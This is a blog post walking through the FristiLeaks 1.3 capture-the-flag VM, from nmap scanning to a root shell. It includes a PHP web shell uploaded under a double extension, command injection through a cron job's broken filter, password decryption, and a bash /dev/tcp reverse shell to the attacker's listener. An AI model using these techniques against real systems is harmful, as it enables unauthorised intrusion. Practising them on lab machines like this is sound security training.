Following on from my previous post about Kioptrix 2014, this post will be about how I got root on the next VM in the list, which is FristiLeaks 1.3
So the first thing I did after turning the VM on was notice in the console that it displays it’s IP address so there is no need to run netdiscover. So lets start with nmap:
root@kali:~# nmap -A [IP-REDACTED] Starting Nmap 7.40 ( https://nmap.org ) at 2017-10-21 14:02 EDT Nmap scan report for [IP-REDACTED] Host is up (0.00035s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3) | http-methods: |_ Potentially risky methods: TRACE | http-robots.txt: 3 disallowed entries |_/cola /sisi /beer |_http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3 |_http-title: Site doesn't have a title (text/html; charset=UTF-8). MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 2.6.X|3.X OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 OS details: Linux 2.6.32 - 3.10, Linux 2.6.32 - 3.13 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.35 ms [IP-REDACTED] OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 13.46 seconds
Interesting results; port 80 is the only open port, and unsurprisingly it’s running a web server on that port. nmap has handily checked for a robots.txt on that system and found 3 directories listed (cola, sis, beer). Time to fire up a web browser and take a look.
The index page is not that interesting, but in the source, it does suggest that I should be able to get root within four hours. It took me at least twice that! The three directories mentioned earlier all appear to server the same page with a single meme on suggesting I’m in the wrong place. Interestingly, the image is served from an “images” directory and when I go there, I am given a listing of the directory which appears to contain only this meme and the image used in the index page.
At this point, I didn’t really know what I was supposed to do, but I tried going to the “fristi” directory and got lucky, because I was presented with an admin login page. If I hadn’t been so lucky, I would have used dirb, so I did this later with standard wordlists and it didn’t find anything. I then created a text file with all the words from both pages and both images and it then found the page.
This admin page requires a username and password, and I don’t have either, though I could guess at passwords, and I did try things like “Nelson” (the Simpsons character in the image), but didn’t get anywhere. The source of the page has a comment from someone who calls themselves “eezeepz”. There is also a comment in the meta description that says that images are base64 encoded, and they’re right. The image of Nelson is base64 encoded, and there is also a comment below it that is base64 encoded data. That comment happens to be a base64 encoded png, the content of which is the letters “keKkeKKeKKeKkEkkEk” in comic-sans font. That looks like a password, and combined with the username “eezeepz”, I am able to log in.
The page I am taken to after I log in is one where I can apparently upload a file. We know this web server runs php, so it makes sense to try to upload a php script, but when we try that it tells us that we can only upload png, jpg and gif files. I assume this is enforced by file extension rather than validating the content of the file. Most web servers will only execute files ending in .php, but a common misconfiguration is to make them execute files with .php anywhere in the name, so I called my file backdoor.php.png so I tried uploading my one line php shell with a png extension, which it appeared to accept and told me it had been placed in /uploads. Sure enough directing my web browser to http://[IP-REDACTED]/fristi/uploads/backdoor.php.png?e=whoami told me that I was able to execute commands as the user called apache.
Viewing the /etc/passwd file showed me that there were some other users that look interesting (root, ezeepz, admin, fristi & fristigod). and looking in the /var/www directory showed a notes.txt file that has a message from “jerry” to eezeepz telling them to clean their home directory, but not to “delete the important stuff”. I also noticed that I can list the contents of /home/eezeepz. In /home/eezeepz there is another notes.txt, this one is another message from “jerry” basically telling me how to run a select few commands under his account (admin). The message says to put commands in a file called /tmp/runthis and those commands will be run every minute with the results written to /tmp/cronresult.
This command in my backdoor should tell me what is in the admin account
echo "ls ~" >/tmp/runthis;sleep 60;cat /tmp/cronresult
but unfortunately it only tells me that my command has to start with /home/admin or usr/bin. neither of these contain ls, but /home/admin contains grep, so I can try this:
echo "/home/admin/grep -c . ~/*" >/tmp/runthis;sleep 60;cat /tmp/cronresult
which should tell me which files are in admin’s home folder, and it does. Files of interest are cronjob.py, cryptedpass.txt cryptpass.py whoisyourgodnow.txt. I should be able to get the contents of cronjob.py by doing:
echo "/home/admin/grep . *.py *.txt" >/tmp/runthis;sleep 60;cat /tmp/cronresult
The output from this shows me how the cronjob works. It looks like (due to a bug) it checks for ‘|&;’ instead of ‘|’ or ‘&’ or ‘;’ (they should probably have used the “any()” builtin) so I can get away with running any command as admin, as long as I prefix it with /home/admin/, (e.g. “/home/admin/echo a; ls ~” to list the content of /home/admin) and it also shows me two poorly “encrypted” passwords and a python script that was used to “encrypt” them.
I can decrypt these passwords by creating a simple python script to reverse the steps done by the cryptpass.py script:
#decrypt.py
import base64, codecs, sys
def decodeString(str):
base64string= codecs.decode(str[::-1], 'rot13')
return base64.b64decode(base64string)
cryptoresult=decodeString(sys.argv[1])
print cryptoresult
When I run this with the encrypted password, I get “thisisalsopw123” from cryptedpass.txt, and “LetThereBeFristi!” from whoisyourgodnow.txt.
Running these commands as admin one at a time through web server then waiting for the cron job to run is a bit slow. It’s time to figure out how to get a reverse shell, then we should be able to switch users using the su command. I know that there is no nc or ncat or netcat on this system because I ran “which nc nectar cat” as apache and was told it doesn’t exist. Bash does though, and using redirection to and from bash’s builtin /dev/tcp, I can get similar results to using nc and bash
I started a netcat listener enemy attacking machine using “nc -vnlp 4444” then using my backdoor.php.png, I ran “bash -i >/dev/tcp/[IP-REDACTED]/4444 0>&1 2>&1”. I had to made sure to url encode this one before I requested it with my web browser for some reason because it wouldn’t work otherwise.
So now I have a shell as apache, but when I try to “su admin” it tells me that “standard in must be a tty”, and I am still the apache user. Luckily, I found a one line command that works around this and gives me a tty that I can run su in:
python -c 'import pty; pyt.spawn("/bin/bash")'
and I can use the passwords I decrypted earlier for the admin and the fristigod accounts.
There isn’t much of interest in /home/frisitigod, but that’s not frisitigod’s home directory. The home dir is /var/fristigod and inside there is a hidden folder called .secret_admin_stuffand it contains one executable file called doCom, owned by root and with the suid bit set. Unfortunately running it tells me that I’m the wrong user.
I got stuck at this point and tried various things like running the program as apache and as admin and running as root using sudo using all the accounts I have access to. I tried running strings against the file to figure out if I could see a username or id, but I wasn’t able to. Running strings did tell me that the usage is “./program_name terminal_command” though, so it looks like it’s a way of running any command as root (obviously terribly insecure).
Eventually I noticed in fristigod’s .bash_history file there was evidence that this program had been run by fristigod as the first user (using sudo -u, which I had to read up on because I didn’t know that was a thing!). So the following command confirmed that I was able to run commands as root:
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom id
running bash as root gives me a root shell. There is a txt file in /home/root that I can now read, which congratulates me and suggests that it should have taken me 4 hours (it took me much longer) and lastly has the flag.
I really enjoyed this machine, especially as it didn’t have any known exploits to compile and or run. It was all just configuration mistakes and silly security mistakes. I also really enjoyed having to work around not being able to use nc on this system since it wasn’t present.



